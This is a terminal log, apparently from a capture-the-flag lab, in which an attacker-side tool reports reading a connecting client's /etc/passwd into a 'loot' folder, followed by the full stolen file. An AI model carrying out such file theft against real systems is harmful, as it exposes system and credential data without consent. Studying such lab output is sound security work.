 INFO[2025-05-22 15:36:02] Read success, stored at [./loot/172.17.0.19/1747899362755_passwd]
INFO[2025-05-22 15:36:02] Client leaved, Addr [172.17.0.19:42566], ID [1]
^C
$ cat ./loot/172.17.0.19/1747899362755_passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
ctf:x:1000:1000::/home/ctf:/bin/sh
$